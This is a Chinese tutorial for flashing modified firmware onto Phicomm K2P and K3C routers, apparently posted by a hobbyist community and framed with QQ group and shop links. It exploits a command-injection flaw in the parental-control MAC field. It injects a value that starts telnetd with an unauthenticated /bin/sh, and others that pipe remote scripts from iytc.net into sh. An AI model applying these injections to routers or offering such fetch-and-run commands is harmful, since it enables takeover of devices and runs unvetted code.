点击链接加入群（194570220）：https://jq.qq.com/?_wv=1027&k=56ZcjiB
斐讯线下微店直营店：http://t.cn/Rmsd30i


本方法适用于最新的K2P MTK 22.8.5.189固件及K3C 32.1.46.268固件刷机。
你需要知道的是，官方很有可能在下一个版本封堵此漏洞，请谨慎升级官方新固件
【利用web漏洞开telnet】
1、打开web管理页面，进入“家长控制”，打开开关，随便创建一条记录

点击“允许上网时段”图标，随便选择时段，保存即可

2、打开浏览器的开发工具（我用的是傲游浏览器，按F12键可打开），找到MAC地址（点击红框处的箭头，然后鼠标移到MAC地址栏点击），注意MAC地址有几处，你需要找到"<tr class"开头的

3、鼠标双击MAC地址编辑信息，在MAC地址后增加“;/usr/sbin/telnetd -l /bin/sh &”,退出编辑，然后点击允许上网时段图标

4、随便选个时段，然后点击保存

5、完成后，界面会变成如下所示，表示开telnet成功

【telnet下刷官改】
用windows CMD登录（telnet 192.168.2.1），也可以用putty登录telnet
先要使路由器处于联网状态，telnet登录后输入下面的命令，注意不要刷错了，可以拷贝，然后鼠标右键粘贴
刷K2P MTK 官改：
刷K2P MTK 官改：

wget http://iytc.net/tools/k2p.sh -O - |sh

刷K3C 官改：
wget http://iytc.net/tools/k3c_v12.sh -O - |sh
复制代码
当然你也可以省略开telnet这一步，在开telnet步骤3中，将“;/usr/sbin/telnetd -l /bin/login.sh &”直接替换为下面的WEB刷机命令即可，注意：先确保路由器处于联网状态
K2P MTK直接WEB刷机命令：
- ;wget http://iytc.net/tools/k2p.sh -O - |sh
复制代码
K3C直接WEB刷机命令：
- ;wget http://iytc.net/tools/k3c_web_v12.sh -O - |sh
复制代码
输入web刷机命令，在步骤4选择“允许上网时段”时段，点击保存后，会一直处于等待状态，此时表示正在下载、刷新固件，请耐心等待10分钟。
注意：
如果在telnet下刷机，会有信息提示，如果用WEB刷机，不会有任何提示，你所需要做的就是等待
输入刷机命令后，会自动下载固件并刷机，自动刷机前会进行MD5校验，以保证下载文件正确，刷机完成后会自动复位，在此期间，千万不能手动复位或断电。
输入命令后请等待10分钟再访问WEB管理页面，查看是否已经正确刷入，如果没有正确刷入，可能是文件下载失败，请等待30分钟以上再复位或断电，检查路由器是否联网或更换线路、加代理后重试。
升级成功后，会自动恢复出厂，正常配置后清除一次计算机浏览器的缓存。
补救措施：
如果刷机后无法启动，K2P进breed重刷一次官改固件即可；K3C进官方UBOOT重刷官方最新固件即可。
K2P Breed进入方法：
1、计算机设置为自动获取IP，计算机网线连接K2P的任一LAN口
2、K2P断电，按住K2P复位键，K2P开电，按住10秒后放开
3、访问http://192.168.1.1，可刷入K2P的任何版本
4、重新启动后建议K2P恢复一次出厂设置；
K3C UBoot进入方法：
1、计算机设置为固定IP：192.168.2.2，计算机网线连接K2P的任一LAN口
2、K3C断电，按住K3C复位键，K3C开电，按住20秒后放开
3、访问http://192.168.2.1，刷入K3C官方版本
4、重新启动后K3C恢复出厂；计算机恢复为自动获取IP

点击链接加入群（194570220）：https://jq.qq.com/?_wv=1027&k=56ZcjiB
斐讯线下微店直营店：http://t.cn/Rmsd30i

